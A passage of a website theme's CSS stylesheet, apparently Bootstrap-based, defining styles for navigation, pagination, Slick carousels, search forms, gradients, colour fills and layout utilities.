  margin-right: 0.25rem; }
  .page-item .page-link, ul.page-numbers > li .page-link, .page-item ul.page-numbers > li > a, ul.page-numbers > li > a,
  .page-item ul.page-numbers > li > span,
  ul.page-numbers > li > span, .page-item .hp-listing-dashboard .hp-pagination .page-numbers, .hp-listing-dashboard .hp-pagination .page-item .page-numbers, ul.page-numbers > li .hp-listing-dashboard .hp-pagination .page-numbers, .hp-listing-dashboard .hp-pagination ul.page-numbers > li .page-numbers {
    border-top-left-radius: 0.3125rem;
    border-bottom-left-radius: 0.3125rem; }
  .page-item .page-link, ul.page-numbers > li .page-link, .page-item ul.page-numbers > li > a, ul.page-numbers > li > a,
  .page-item ul.page-numbers > li > span,
  ul.page-numbers > li > span, .page-item .hp-listing-dashboard .hp-pagination .page-numbers, .hp-listing-dashboard .hp-pagination .page-item .page-numbers, ul.page-numbers > li .hp-listing-dashboard .hp-pagination .page-numbers, .hp-listing-dashboard .hp-pagination ul.page-numbers > li .page-numbers {
    border-top-right-radius: 0.3125rem;
    border-bottom-right-radius: 0.3125rem; }

/*------------------------------------
  Navs
------------------------------------*/
.nav-classic {
  border-bottom: 1px solid #e7eaf3; }
  .nav-classic .nav-link {
    color: #77838f;
    border-bottom: 3px solid transparent;
    border-radius: 0;
    padding: 1rem 1.5rem;
    margin-bottom: -.125rem;
    transition: 0.3s; }
    .nav-classic .nav-link:hover {
      color: #377dff; }
    .nav-classic .nav-link.active {
      color: #377dff;
      border-bottom-color: #377dff; }

.nav-borderless {
  border-color: transparent; }

.nav-rounded, .comment ul,
.comment .comment-body,
.comment .comment-respond, .comment.depth-5 .comment-body {
  border-radius: 0.3125rem; }
  .nav-rounded .nav-item:first-child .nav-link, .comment ul .nav-item:first-child .nav-link, .comment .comment-body .nav-item:first-child .nav-link, .comment .comment-respond .nav-item:first-child .nav-link {
    border-bottom-left-radius: 0.3125rem; }
  .nav-rounded .nav-item:last-child .nav-link, .comment ul .nav-item:last-child .nav-link, .comment .comment-body .nav-item:last-child .nav-link, .comment .comment-respond .nav-item:last-child .nav-link {
    border-bottom-right-radius: 0.3125rem; }

.nav-shadow {
  box-shadow: 0 3px 6px 0 rgba(140, 152, 164, 0.25); }

.nav .nav-item:not(:first-child) {
  margin-left: .25rem; }

.nav .nav-item:not(:last-child) {
  margin-right: .25rem; }

/* White Color */
.nav-white .nav-link {
  color: rgba(255, 255, 255, 0.7); }
  .nav-white .nav-link.active {
    color: #377dff;
    background-color: #fff; }
  .nav-white .nav-link:not(.active):hover {
    color: #fff; }

/* Box */
.nav-box .nav-link {
  color: #1e2022;
  border: 1px solid transparent;
  border-radius: 0.3125rem; }
  .nav-box .nav-link.active {
    color: #377dff;
    background-color: #fff;
    border-color: #e7eaf3;
    box-shadow: 0 0 35px rgba(140, 152, 164, 0.125); }
  .nav-box .nav-link:hover {
    border-color: #e7eaf3;
    box-shadow: 0 0 35px rgba(140, 152, 164, 0.125); }

/* Nav Steps */
.nav-icon .nav-item {
  color: #77838f; }
  .nav-icon .nav-item.active {
    color: #377dff; }
    .nav-icon .nav-item.active .nav-icon-action {
      color: #fff;
      background-color: #377dff;
      transform: scale(1); }

.nav-icon-action {
  position: relative;
  display: block;
  vertical-align: middle;
  text-align: center;
  z-index: 1;
  line-height: 0.7;
  width: 4rem;
  height: 4rem;
  font-size: 1.375rem;
  color: #77838f;
  background-color: rgba(119, 131, 143, 0.1);
  border-radius: 50%;
  margin-right: auto;
  margin-left: auto;
  margin-bottom: .5rem;
  transition: 0.3s ease-in-out;
  transform: scale(0.8); }
  .nav-icon-action-inner {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%); }

/*------------------------------------
  Blog Thumb Minimal
------------------------------------*/
.u-blog-thumb-minimal {
  padding: .5rem;
  transition: 0.3s ease-in-out; }
  .u-blog-thumb-minimal, .u-blog-thumb-minimal__img {
    border-radius: 0.3125rem; }
  .u-blog-thumb-minimal:hover {
    background-color: #196eff; }
  .u-blog-thumb-minimal__img-wrapper {
    width: 5rem; }

/*------------------------------------
  Vertical Progress Bar
------------------------------------*/
.progress-vertical {
  display: flex;
  flex-flow: column nowrap;
  justify-content: flex-end;
  background-color: #f8fafd;
  height: 12.5rem; }

/*------------------------------------
  Paging Modern
------------------------------------*/
.u-paging-modern .u-paging-modern__arrow-icon-prev, .u-paging-modern .u-paging-modern__arrow-icon-next {
  transition: 0.3s; }

.u-paging-modern .u-paging-modern__arrow-icon-prev {
  margin-right: 1rem; }

.u-paging-modern .u-paging-modern__arrow-icon-next {
  margin-left: 1rem; }

.u-paging-modern:hover .u-paging-modern__arrow-icon-prev {
  transform: translateX(-8px); }

.u-paging-modern:hover .u-paging-modern__arrow-icon-next {
  transform: translateX(8px); }

.u-paging-modern-view-all {
  color: #fff;
  text-align: center;
  background-color: #ffc107; }
  .u-paging-modern-view-all__icon {
    display: block;
    font-size: 2rem;
    margin-bottom: .5rem;
    transition: 0.3s; }
  .u-paging-modern-view-all:hover {
    color: #fff; }
    .u-paging-modern-view-all:hover .u-paging-modern-view-all__icon {
      transform: translateY(-8px); }

/*------------------------------------
  Popover
------------------------------------*/
.popover-header {
  font-weight: 500; }

/*------------------------------------
  Quantity
------------------------------------*/
.u-quantity {
  width: 4rem; }
  .u-quantity > .u-quantity__input {
    padding-right: 1.875rem; }
    .u-quantity > .u-quantity__input:not(:last-child) {
      border-radius: 0.3125rem; }
  .u-quantity__arrows {
    position: absolute;
    top: 50%;
    transform: translate(0, -50%);
    right: .75rem;
    z-index: 3; }
    .u-quantity__arrows-inner {
      display: block;
      color: #77838f;
      cursor: pointer; }
      .u-quantity__arrows-inner:hover {
        color: #377dff; }

/*------------------------------------
  Search Form - Push Top
------------------------------------*/
.u-search-push-top {
  display: none;
  background-color: #f8fafd;
  padding-top: 3rem;
  padding-bottom: 3rem;
  box-shadow: inset 0 -10px 20px -10px rgba(151, 164, 175, 0.05); }
  .u-search-push-top__content {
    max-width: 50rem;
    margin-left: auto;
    margin-right: auto; }
  .u-search-push-top__close-btn {
    position: absolute;
    top: -1.5625rem;
    right: .4375rem; }
  @media (max-width: 575.98px) {
    .u-search-push-top {
      padding-top: 1.5rem;
      padding-bottom: 1.5rem; } }

/* Banner */
.u-search-push-top__banner {
  background-color: #fff;
  box-shadow: 0 10px 25px rgba(151, 164, 175, 0.05);
  padding-right: 1.5625rem;
  padding-top: 1.875rem;
  overflow: hidden; }
  .u-search-push-top__banner-container {
    position: relative;
    width: 75%;
    min-height: 11.5625rem; }
  .u-search-push-top__banner-img {
    position: absolute;
    bottom: -.625rem;
    left: -.625rem;
    transition: all .3s ease-in-out; }
  .u-search-push-top__banner:hover .u-search-push-top__banner-img:first-child {
    bottom: 0;
    left: 0; }

/*------------------------------------
  Search Form - Slide Down
------------------------------------*/
.u-search-slide-down {
  position: absolute;
  z-index: 1003;
  top: 5rem;
  left: calc(50% - 18rem) !important;
  width: 36rem; }
  .u-search-slide-down-trigger.active .u-search-slide-down-trigger__icon::before {
    content: "\f00d"; }
  .u-search-slide-down-bg-overlay {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 1002;
    display: none;
    width: 100%;
    height: 100%; }
  .u-search-slide-down .u-search-slide-down__input {
    opacity: 0;
    transform: translateY(-2rem);
    transition: transform 0.3s cubic-bezier(0.37, 0.41, 0.55, 0.98), opacity 0.2s; }
  .u-search-slide-down .u-search-slide-down__suggestions {
    opacity: 0;
    transform: translateY(-3rem);
    transition: transform 0.4s cubic-bezier(0.37, 0.41, 0.55, 0.98), opacity 0.2s; }
  .u-search-slide-down.active .u-search-slide-down__input,
  .u-search-slide-down.active .u-search-slide-down__suggestions {
    opacity: 1;
    transform: none; }
  .u-search-slide-down.active .u-search-slide-down__suggestions {
    transition-delay: 0.2s; }

/*------------------------------------
  Slick
------------------------------------*/
.u-slick {
  position: relative; }

.u-slick--transform-off.slick-transform-off .slick-track {
  transform: none !important; }

.u-slick-thumb-progress {
  width: 110%;
  height: 110%;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%); }

/*------------------------------------
  Slick Equal Height
------------------------------------*/
.u-slick--equal-height .slick-list {
  height: 100%; }

.u-slick--equal-height .slick-track {
  display: flex;
  height: 100%; }
  .u-slick--equal-height .slick-track .slick-slide {
    display: flex;
    height: auto; }

/*------------------------------------
  Slick Gutters
------------------------------------*/
/* Gutters X */
.u-slick--gutters-1 {
  margin-left: -.25rem;
  margin-right: -.25rem; }
  .u-slick--gutters-1 .slick-slide {
    margin-left: .25rem;
    margin-right: .25rem; }

.u-slick--gutters-2 {
  margin-left: -.5rem;
  margin-right: -.5rem; }
  .u-slick--gutters-2 .slick-slide {
    margin-left: .5rem;
    margin-right: .5rem; }

.u-slick--gutters-3 {
  margin-left: -.9375rem;
  margin-right: -.9375rem; }
  .u-slick--gutters-3 .slick-slide {
    margin-left: .9375rem;
    margin-right: .9375rem; }

/*------------------------------------
  Slick Zoom
------------------------------------*/
.u-slick-zoom .slick-slide .u-slick-zoom__slide {
  transform: scale(0.9);
  transition: all 0.5s ease-in-out; }

.u-slick-zoom .slick-center .u-slick-zoom__slide {
  transform: scale(1); }

/*------------------------------------
  Slick Arrows
------------------------------------*/
.u-slick__arrow {
  z-index: 1;
  line-height: 0;
  display: inline-block;
  color: #377dff;
  background-color: rgba(55, 125, 255, 0.1);
  width: 2.5rem;
  height: 2.5rem;
  font-size: 0.875rem;
  cursor: pointer;
  transition: 0.3s; }
  .u-slick__arrow:hover {
    color: #fff;
    background-color: #377dff; }
  .u-slick__arrow-inner:before {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%); }
  .u-slick__arrow-inner--left {
    left: 0; }
  .u-slick__arrow-inner--right {
    right: 0; }

/* Flat */
.u-slick__arrow--flat {
  color: #fff;
  background-color: rgba(55, 125, 255, 0.8); }

/* Flat White */
.u-slick__arrow--flat-white {
  color: #1e2022;
  background-color: #fff; }
  .u-slick__arrow--flat-white:hover {
    color: #377dff;
    background-color: #fff; }

/* Offset */
@media (min-width: 992px) {
  .u-slick__arrow--offset.u-slick__arrow-inner--left {
    left: -2.5rem; }
  .u-slick__arrow--offset.u-slick__arrow-inner--right {
    right: -2.5rem; } }

/* Vertical Center Alignment */
.u-slick__arrow-centered--y {
  position: absolute;
  top: 50%;
  transform: translate(0, -50%); }

/*------------------------------------
  Slick Arrows Classic
------------------------------------*/
.u-slick__arrow-classic {
  z-index: 1;
  line-height: 0;
  display: inline-block;
  color: #fff;
  background-color: rgba(255, 255, 255, 0.1);
  width: 2.5rem;
  height: 2.5rem;
  font-size: 0.875rem;
  cursor: pointer;
  transition: 0.3s; }
  .u-slick__arrow-classic:hover {
    color: #fff;
    background-color: #377dff; }
  .u-slick__arrow-classic-inner:before {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%); }
  .u-slick__arrow-classic-inner--left {
    left: 0; }
  .u-slick__arrow-classic-inner--right {
    right: 0; }

/*------------------------------------
  Slick Paging
------------------------------------*/
.u-slick__paging {
  position: absolute;
  bottom: 2rem;
  right: 0;
  padding-left: .9375rem;
  padding-right: .9375rem; }
  .u-slick__paging .u-paging__current {
    color: #fff;
    font-size: 3.875rem;
    font-weight: 300;
    line-height: 1; }
  .u-slick__paging .u-paging__divider {
    position: relative;
    margin-right: .5rem;
    margin-left: .25rem; }
    .u-slick__paging .u-paging__divider::before {
      position: absolute;
      top: 0;
      left: 0;
      color: rgba(255, 255, 255, 0.7);
      font-size: 0.875rem;
      content: "\002f"; }
  .u-slick__paging .u-paging__total {
    font-size: 1.5rem;
    color: rgba(255, 255, 255, 0.7); }

/*------------------------------------
  Slick Pagination
------------------------------------*/
.u-slick__pagination {
  padding-left: 0; }
  .u-slick__pagination:not(.u-slick__pagination--block) {
    display: flex;
    justify-content: center;
    align-items: center;
    pointer-events: none; }
  .u-slick__pagination li {
    display: flex;
    pointer-events: all;
    margin: 0 .25rem;
    cursor: pointer; }
    .u-slick__pagination li span {
      display: inline-block;
      width: 0.9375rem;
      height: 0.9375rem;
      box-sizing: border-box;
      background-color: #377dff;
      border: 3px solid transparent;
      border-radius: 50%;
      transform: scale(0.6);
      transition: 0.3s; }
    .u-slick__pagination li.slick-active span {
      background-color: transparent;
      border-color: #377dff;
      transform: scale(0.9); }

/* White Version */
.u-slick__pagination--white li span {
  background-color: #fff; }

.u-slick__pagination--white li.slick-active span {
  border-color: #fff; }

/* Block */
.u-slick__pagination--block li {
  display: block; }

/* Vertical Center Alignment */
.u-slick__pagination-centered--y {
  position: absolute;
  top: 50%;
  transform: translate(0, -50%); }

@media (min-width: 992px) {
  /* Vertical Option */
  .u-slick__pagination--vertical-lg li {
    display: block;
    margin: .25rem 0; }
  /* Vertical Option Positions */
  .u-slick__pagination--vertical-pos-v1-lg {
    position: absolute;
    top: 50%;
    left: -15.7%;
    transform: translateY(-50%); } }

/*------------------------------------
  Slick Pagination Modern
------------------------------------*/
.u-slick--pagination-modern {
  width: 100%;
  max-width: 12.5rem; }
  .u-slick--pagination-modern .slick-slide {
    cursor: pointer;
    opacity: 0.7;
    transform: scale(0.7);
    backface-visibility: hidden;
    transition: 0.3s; }
  .u-slick--pagination-modern .slick-current {
    opacity: 1;
    transform: scale(1); }

/*------------------------------------
  Slick Pagination Interactive
------------------------------------*/
.u-slick--pagination-interactive__text {
  color: rgba(255, 255, 255, 0.7); }

.u-slick--pagination-interactive .slick-slide {
  cursor: pointer;
  color: #fff;
  background: rgba(255, 255, 255, 0.1);
  transition: 0.3s; }
  .u-slick--pagination-interactive .slick-slide:hover {
    background: rgba(255, 255, 255, 0.15); }
    .u-slick--pagination-interactive .slick-slide:hover.slick-center {
      background: #fff; }

.u-slick--pagination-interactive .slick-center {
  background: #fff; }
  .u-slick--pagination-interactive .slick-center .u-slick--pagination-interactive__title {
    color: #377dff; }
  .u-slick--pagination-interactive .slick-center .u-slick--pagination-interactive__text {
    color: #77838f; }

/*------------------------------------
  Spinner
------------------------------------*/
.spinner-border,
.spinner-grow {
  vertical-align: middle; }

/*------------------------------------
  Stats Progress
------------------------------------*/
.u-stats-progress {
  position: relative;
  width: 13.75rem;
  height: 13.75rem;
  border-radius: 50%;
  box-shadow: 0 0.375rem 1.5rem 0 rgba(140, 152, 164, 0.125);
  margin-left: auto;
  margin-right: auto; }
  .u-stats-progress__info {
    position: absolute;
    top: 50%;
    transform: translate(0, -50%);
    left: 0;
    right: 0;
    padding: 2rem;
    text-align: center; }

/*------------------------------------
  SVG
------------------------------------*/
.svg-preloader {
  z-index: -1;
  background: transparent url(./assets/svg/preloaders/circle-preloader.svg) center no-repeat !important;
  overflow: hidden;
  transition: all 0.4s ease-in; }

.svg-preloader *:not(.u-icon):not(.btn):not(.u-media-player):not(.u-media-player__icon):not(.u-label) {
  opacity: 0;
  transition: opacity 0.4s ease-in; }

/*------------------------------------
  SVG IE10+ specific styles go here
------------------------------------*/
@media screen and (-ms-high-contrast: active), screen and (-ms-high-contrast: none) {
  .u-header__promo-icon {
    height: 48px; }
  .ie-height-24 {
    height: 24px; }
  .ie-height-40 {
    height: 40px; }
  .ie-height-48 {
    height: 48px; }
  .ie-height-56 {
    height: 56px; }
  .ie-height-72 {
    height: 72px; }
  .ie-height-90 {
    height: 90px; }
  .ie-height-111 {
    height: 111px; }
  .ie-main-hero {
    height: 686px; }
  .ie-soft-triangle-shape {
    height: 610px; }
  .ie-browser {
    height: 565px; }
  .ie-wave-1-bottom {
    height: 100px; }
  .ie-vault,
  .ie-responsive,
  .ie-easy-payment {
    height: 210px; }
  .ie-marketing-strategy,
  .ie-app-development,
  .ie-business-analysis {
    height: 328px; }
  .ie-devices-v1-tablet {
    height: 38.5rem; }
  .ie-devices-v1-phone {
    height: 27.5rem; }
  .ie-devices-v2-tablet {
    height: 37.875rem; }
  .ie-devices-v2-iphone {
    height: 31rem; }
  .ie-devices-v3-iphone {
    height: 633px; }
  .ie-devices-v4-tablet-horizontal {
    height: 16.875rem; }
  .ie-devices-v4-tablet {
    height: 25.4375rem; }
  .ie-devices-v4-laptop {
    height: 20.75rem; }
  .ie-devices-v4-iphone {
    height: 13.0625rem; }
  .ie-wave-6-top-left {
    height: 379px; }
  .ie-double-ellipse-top-right {
    height: 431px; }
  .ie-double-ellipse-top-left {
    height: 788px; }
  .ie-double-ellipse-bottom-right {
    height: 252px; }
  .ie-ellipse-mockup {
    height: 656px; }
  .ie-irregular-shape-2-right {
    height: 660px; }
  .ie-irregular-shape-3-bottom {
    height: 255px; }
  .ie-circle-chart {
    height: 219px; }
  .ie-curved-shape {
    height: 55.8px; }
  .ie-subscribe-illustration {
    height: 329px; }
  .ie-subscribe-1 {
    height: 315px; }
  .ie-subscribe-2 {
    height: 295px; }
  .ie-subscribe-2-flat-icons {
    height: 200px; }
  .ie-color-gradient {
    height: 566px; }
  .ie-for-sale,
  .ie-buyer {
    height: 208px; }
  .ie-events,
  .ie-data-report,
  .ie-image-upload {
    height: 219px; }
  .ie-analysis,
  .ie-in-the-office,
  .ie-make-it-rain {
    height: 200px; }
  .ie-house-agency {
    height: 381px; }
  .ie-laptop-and-iphone {
    height: 421px; }
  .ie-get-answered {
    height: 386px; }
  .ie-bg-elements-1 {
    height: 420px; }
  .ie-bg-elements-2 {
    height: 374px; }
  .ie-bg-elements-3 {
    height: 583px; }
  .ie-bg-elements-4 {
    height: 850px; }
  .ie-circle-1 {
    height: 379px; }
  .ie-go-to-wave {
    height: 46px; }
  .ie-graphic-illustration-1 {
    height: 270px; }
  .ie-app-development {
    height: 328px; }
  .ie-we-have-an-idea {
    height: 335px; }
  .ie-chatting-girl,
  .ie-chatting-boy {
    height: 328px; }
  .ie-virtual-reality {
    height: 320px; }
  .ie-maintenance-mode {
    height: 200px; }
  .ie-non-standard-hero-shape {
    height: 556px; }
  .ie-enterprise-2 {
    height: 267px; }
  .ie-abstract-shapes-1 {
    height: 554px; }
  .ie-abstract-shapes-2,
  .ie-abstract-shapes-3,
  .ie-abstract-shapes-4 {
    height: 532px; }
  .ie-abstract-shapes-6 {
    height: 187px; }
  .ie-abstract-shapes-7 {
    height: 624px; }
  .ie-abstract-shapes-9 {
    height: 182px; }
  .ie-abstract-shapes-10 {
    height: 573px; }
  .ie-abstract-shapes-11 {
    height: 192px; }
  .ie-abstract-shapes-12 {
    height: 597px; }
  .ie-abstract-shapes-13,
  .ie-abstract-shapes-14 {
    height: 615px; }
  .ie-showcase-mockup-1 {
    height: 384px; }
  .ie-showcase-mockup-2 {
    height: 371px; }
  .ie-showcase-mockup-3 {
    height: 535px; }
  .ie-knowledgebase-community {
    height: 447px; }
  .ie-knowledgebase-community-2 {
    height: 542px; }
  .ie-files {
    height: 293px; }
  .ie-half-circle-1-1 {
    height: 1136px; }
  .ie-half-circle-2-1 {
    height: 835px; }
  .ie-half-circle-2-2 {
    height: 660px; }
  .ie-iphone-x-1 {
    height: 601px; }
  .ie-half-iphone-x-1-iphone {
    height: 372px; }
  .ie-circles-hero,
  .ie-circles-cta {
    display: none; }
  .ie-communicating-men {
    height: 531px; }
  .ie-devices-1 {
    height: 637px; }
  .ie-support-man,
  .ie-list-app {
    height: 215px; }
  .ie-mobile-article {
    height: 268px; }
  .ie-working-men {
    height: 325px; }
  .ie-server-woman {
    height: 432px; }
  .ie-drawing-woman {
    height: 415px; }
  .ie-subscribe-3 {
    height: 338px; }
  .ie-hiker-man {
    height: 405px; }
  .ie-chatting-man {
    height: 268px; } }

/*------------------------------------
  Tables
------------------------------------*/
.table-heighlighted thead th {
  border-bottom-color: #1e2022;
  border-top: none; }

.table-heighlighted tfoot td {
  border-top: 2px solid #1e2022; }

/*------------------------------------
  Timeline
------------------------------------*/
.u-timeline {
  list-style: none;
  padding-left: 1rem;
  margin-bottom: 0; }
  .u-timeline__item {
    position: relative;
    padding-right: .9375rem;
    padding-left: 2rem; }
    .u-timeline__item:not(:last-child) {
      padding-bottom: 1.5rem;
      margin-bottom: 1.5rem; }
    .u-timeline__item::before {
      position: absolute;
      top: 3.5rem;
      bottom: 0;
      left: 0;
      height: auto;
      border-left: 0.1875rem solid #e7eaf3;
      content: ""; }
  .u-timeline__icon {
    position: absolute;
    left: -.875rem; }
  .u-timeline__heading {
    position: relative;
    display: block;
    font-size: 1.25rem;
    font-weight: 500;
    padding-bottom: .75rem;
    margin-bottom: 1rem; }
    .u-timeline__heading::after {
      position: absolute;
      bottom: 0;
      left: 0;
      width: 100%;
      border-bottom: 0.1rem solid #e7eaf3;
      content: ""; }

/*------------------------------------
  Sticky Blocks
------------------------------------*/
[class*="sticky-block"] {
  max-width: 100%; }

/*------------------------------------
  Background Gradients
------------------------------------*/
.gradient-half-primary-body-v1 {
  background-image: linear-gradient(150deg, #2d1582 0%, #19a0ff 100%);
  background-repeat: repeat-x;
  background-attachment: fixed; }

.gradient-half-primary-v1 {
  background-image: linear-gradient(150deg, #2d1582 0%, #19a0ff 100%);
  background-repeat: repeat-x; }

.gradient-half-primary-v2 {
  background-image: linear-gradient(0deg, rgba(55, 125, 255, 0.05) 0%, transparent 100%);
  background-repeat: repeat-x; }

.gradient-half-primary-v3 {
  background-image: linear-gradient(0deg, rgba(55, 125, 255, 0.1) 0%, transparent 100%);
  background-repeat: repeat-x; }

.gradient-half-primary-v4 {
  background-image: linear-gradient(150deg, #2d1582 0%, #19a0ff 85%);
  background-repeat: repeat-x; }

.gradient-half-primary-v5 {
  background-image: linear-gradient(150deg, #377dff 0%, #2d1582 100%);
  background-repeat: repeat-x; }

.gradient-half-info-v1 {
  background-image: linear-gradient(0deg, #377dff 0%, #00dffc 100%);
  background-repeat: repeat-x; }

.gradient-half-warning-v1 {
  background-image: linear-gradient(25deg, #ffc107 30%, #de4437 100%);
  background-repeat: repeat-x; }

.gradient-half-warning-v2 {
  background-image: linear-gradient(150deg, #ffc107 0%, #efa02e 100%);
  background-repeat: repeat-x; }

.gradient-half-warning-v3 {
  background-image: linear-gradient(150deg, #ffc107 0%, #de4437 100%);
  background-repeat: repeat-x; }

/*------------------------------------
  Background Overlay Gradients
------------------------------------*/
[class*="gradient-overlay-half"] {
  position: relative;
  z-index: 1; }
  [class*="gradient-overlay-half"]::before {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    right: 0;
    z-index: -1;
    width: 100%;
    height: 100%;
    content: ""; }

.gradient-overlay-half-primary-video-v1::before {
  z-index: 2;
  background-image: linear-gradient(150deg, rgba(45, 21, 130, 0.9) 0%, rgba(25, 160, 255, 0.85) 100%);
  background-repeat: repeat-x; }

.gradient-overlay-half-primary-v1::before {
  background-image: linear-gradient(150deg, rgba(45, 21, 130, 0.9) 0%, rgba(25, 160, 255, 0.85) 100%);
  background-repeat: repeat-x; }

.gradient-overlay-half-primary-v2::before {
  background-image: linear-gradient(30deg, rgba(25, 160, 255, 0.85) 0%, rgba(45, 21, 130, 0.9) 100%);
  background-repeat: repeat-x; }

.gradient-overlay-half-primary-v3::before {
  background-image: linear-gradient(90deg, #377dff 0%, #0055e5 100%);
  background-repeat: repeat-x; }

.gradient-overlay-half-primary-v4::before {
  background-image: linear-gradient(0deg, rgba(55, 125, 255, 0.025) 0%, #fff 100%);
  background-repeat: repeat-x; }

.gradient-overlay-half-indigo-v1::before {
  background-image: linear-gradient(45deg, transparent 50%, rgba(45, 21, 130, 0.1) 100%);
  background-repeat: repeat-x; }

.gradient-overlay-half-info-v1::before {
  background-image: linear-gradient(0deg, rgba(55, 125, 255, 0.92) 0%, rgba(0, 223, 252, 0.92) 100%);
  background-repeat: repeat-x; }

.gradient-overlay-half-dark-v1::before {
  background-image: linear-gradient(0deg, #1e2022 0%, transparent 75%);
  background-repeat: repeat-x; }

.gradient-overlay-half-dark-v2::before {
  background-image: linear-gradient(150deg, rgba(34, 48, 73, 0.675) 0%, rgba(119, 131, 143, 0.3) 100%);
  background-repeat: repeat-x; }

/*------------------------------------
  Fill Colors
------------------------------------*/
.fill-none {
  fill: none !important; }

.fill-white {
  fill: #fff !important; }

.fill-dark {
  fill: #1e2022 !important; }

.fill-primary {
  fill: #377dff !important; }
  .fill-primary-lighter {
    fill: #19a0ff !important; }
  .fill-primary-darker {
    fill: #196eff !important; }

.fill-success {
  fill: #00c9a7 !important; }
  .fill-success-lighter {
    fill: #13d7b6 !important; }

.fill-info {
  fill: #00dffc !important; }

.fill-danger {
  fill: #de4437 !important; }
  .fill-danger-lighter {
    fill: #ec5245 !important; }

.fill-warning {
  fill: #ffc107 !important; }
  .fill-warning-lighter {
    fill: #fdd14e !important; }
  .fill-warning-darker {
    fill: #efa02e !important; }

.fill-gray-100 {
  fill: #f8f9fa !important; }

.fill-gray-200 {
  fill: #f8fafd !important; }

.fill-gray-300 {
  fill: #e7eaf3 !important; }

.fill-gray-400 {
  fill: #bdc5d1 !important; }

.fill-gray-500 {
  fill: #97a4af !important; }

.fill-gray-600 {
  fill: #8c98a4 !important; }

/*------------------------------------
  Stop Colors
------------------------------------*/
.stop-color-white {
  stop-color: #fff !important; }

.stop-color-primary {
  stop-color: #377dff !important; }
  .stop-color-primary-darker {
    stop-color: #196eff !important; }
  .stop-color-primary-lighter {
    stop-color: #19a0ff !important; }

.stop-color-warning {
  stop-color: #ffc107 !important; }

.stop-color-danger {
  stop-color: #de4437 !important; }

.stop-color-info {
  stop-color: #00dffc !important; }

.stop-color-indigo {
  stop-color: #2d1582 !important; }

/*------------------------------------
  Stroke Colors
------------------------------------*/
.stroke-white {
  stroke: #fff !important; }

.stroke-primary {
  stroke: #377dff !important; }
  .stroke-primary-lighter {
    stroke: #19a0ff !important; }
  .stroke-primary-darker {
    stroke: #196eff !important; }

.stroke-success {
  stroke: #00c9a7 !important; }

.stroke-danger {
  stroke: #de4437 !important; }

.stroke-warning {
  stroke: #ffc107 !important; }

.stroke-info {
  stroke: #00dffc !important; }

.stroke-gray-200 {
  stroke: #f8fafd !important; }

.stroke-gray-300 {
  stroke: #e7eaf3 !important; }

.stroke-gray-400 {
  stroke: #bdc5d1 !important; }

.stroke-gray-500 {
  stroke: #97a4af !important; }

/*------------------------------------
  Background Image Style
------------------------------------*/
.bg-img-hero {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: top center; }

.bg-img-hero-bottom {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: bottom center; }

.bg-img-hero-center {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center; }

.bg-img-hero-fixed {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  background-attachment: fixed; }

/*------------------------------------
  Background Soft Colors
------------------------------------*/
.bg-soft-primary, .select2-container.select2-container--default .select2-results__option[aria-selected=true], blockquote.wp-block-quote,
.wp-block-quote.is-style-large {
  background-color: rgba(55, 125, 255, 0.1); }

.bg-soft-secondary, .site-footer .widget .product-categories .count,
.site-footer .widget .woocommerce-widget-layered-nav-list .count {
  background-color: rgba(119, 131, 143, 0.1); }

.bg-soft-success {
  background-color: rgba(0, 201, 167, 0.1); }

.bg-soft-info {
  background-color: rgba(0, 223, 252, 0.1); }

.bg-soft-warning {
  background-color: rgba(255, 193, 7, 0.1); }

.bg-soft-danger {
  background-color: rgba(222, 68, 55, 0.1); }

.bg-soft-light {
  background-color: rgba(248, 249, 250, 0.1); }

.bg-soft-dark {
  background-color: rgba(30, 32, 34, 0.1); }

.bg-soft-white {
  background-color: rgba(255, 255, 255, 0.1); }

.bg-soft-indigo {
  background-color: rgba(45, 21, 130, 0.1); }

.bg-soft-facebook {
  background-color: rgba(59, 89, 152, 0.1); }

.bg-soft-google {
  background-color: rgba(209, 65, 48, 0.1); }

.bg-soft-twitter {
  background-color: rgba(29, 161, 242, 0.1); }

.bg-soft-instagram {
  background-color: rgba(63, 114, 155, 0.1); }

.bg-soft-github {
  background-color: rgba(36, 41, 46, 0.1); }

.bg-soft-gray, .site-footer.site-footer__dark .widget.widget_categories .badge, .site-footer.site-footer__dark .widget.widget_categories .product-categories .count,
.site-footer.site-footer__dark .widget.widget_categories .woocommerce-widget-layered-nav-list .count,
.site-footer.site-footer__dark .widget.widget_product_categories .count,
.site-footer.site-footer__dark .widget.woocommerce-widget-layered-nav .count {
  background-color: rgba(248, 250, 253, 0.1); }

.bg-soft-light {
  background-color: #f8f9fa; }

/*------------------------------------
  Borders-radius
------------------------------------*/
.rounded-pill {
  border-radius: 6.1875rem; }

.rounded-top-pill {
  border-top-left-radius: 6.1875rem;
  border-top-right-radius: 6.1875rem; }

.rounded-right-pill {
  border-top-right-radius: 6.1875rem;
  border-bottom-right-radius: 6.1875rem; }

.rounded-bottom-pill {
  border-bottom-right-radius: 6.1875rem;
  border-bottom-left-radius: 6.1875rem; }

.rounded-left-pill {
  border-top-left-radius: 6.1875rem;
  border-bottom-left-radius: 6.1875rem; }

.rounded-top-left-pill {
  border-top-left-radius: 6.1875rem; }

.rounded-bottom-left-pill {
  border-bottom-left-radius: 6.1875rem; }

.rounded-pseudo {
  border-radius: 0.3125rem; }
  .rounded-pseudo::before, .rounded-pseudo::after {
    border-radius: 0.3125rem; }

.rounded-top-pseudo {
  border-top-left-radius: 0.3125rem;
  border-top-right-radius: 0.3125rem; }
  .rounded-top-pseudo::before, .rounded-top-pseudo::after {
    border-top-left-radius: 0.3125rem;
    border-top-right-radius: 0.3125rem; }

/*------------------------------------
  Borders
------------------------------------*/
.border-dashed {
  border: 1px dashed #e7eaf3; }

/*------------------------------------
  Position Spaces
------------------------------------*/
.top-0 {
  top: 0; }

.right-0 {
  right: 0; }

.bottom-0 {
  bottom: 0; }

.left-0 {
  left: 0; }

@media (min-width: 576px) {
  .position-sm-absolute {
    position: absolute; } }

@media (min-width: 768px) {
  .top-md-0 {
    top: 0; }
  .right-md-0 {
    right: 0; }
  .bottom-md-0 {
    bottom: 0; }
